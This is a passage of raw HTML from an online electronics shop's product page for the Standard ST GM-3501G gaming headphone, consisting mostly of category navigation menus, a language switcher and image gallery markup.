			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/standard-st-gm-3501g-gaming-headphone/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/standard-st-gm-3501g-gaming-headphone\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/standard-st-gm-3501g-gaming-headphone\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11257" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11257 status-publish first outofstock product_cat-headset product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-standard-st label-attribute-pa_brand label-with-img"><img width="139" height="184" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="standard-st" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="GM-3501G" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-150x202.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1.jpg">
					<img width="700" height="944" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Headphone ST Standard GM03501G On line 1_1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1.jpg" data-large_image_width="1100" data-large_image_height="1484" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-700x944.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-700x944.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-222x300.jpg 222w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-593x800.jpg 593w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-768x1036.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-860x1160.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-430x580.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-150x202.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1.jpg 1100w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-150x227.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3.jpg">
					<img width="700" height="1059" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Headphone ST Standard GM3501G On line 3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3.jpg" data-large_image_width="1400" data-large_image_height="2118" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-700x1059.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-700x1059.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-198x300.jpg 198w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-529x800.jpg 529w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-768x1162.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-1015x1536.jpg 1015w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-1354x2048.jpg 1354w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-860x1301.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-430x651.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-150x227.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3.jpg 1400w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-150x181.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4.jpg">
					<img width="700" height="846" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Headphone ST Standard GM3501G On line 4" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4.jpg" data-large_image_width="1400" data-large_image_height="1691" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-700x846.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-700x846.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-248x300.jpg 248w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-662x800.jpg 662w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-768x928.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-1272x1536.jpg 1272w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-860x1039.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-430x519.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-150x181.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4.jpg 1400w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-150x128.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2.jpg">
					<img width="700" height="599" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Headphone ST Standard GM3501G On line 5_2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2.jpg" data-large_image_width="1800" data-large_image_height="1540" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-700x599.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-700x599.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-351x300.jpg 351w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-935x800.jpg 935w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-768x657.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-1536x1314.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-860x736.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-430x368.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-150x128.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2.jpg 1800w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="202" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-150x202.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-150x202.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-222x300.jpg 222w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-593x800.jpg 593w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-768x1036.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-860x1160.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-430x580.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1-700x944.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM03501G-On-line-1_1.jpg 1100w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="227" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-150x227.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-150x227.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-198x300.jpg 198w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-529x800.jpg 529w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-768x1162.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-1015x1536.jpg 1015w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-1354x2048.jpg 1354w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-860x1301.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-430x651.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3-700x1059.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-3.jpg 1400w" />								</div>
															<div class="wd-carousel-item ">
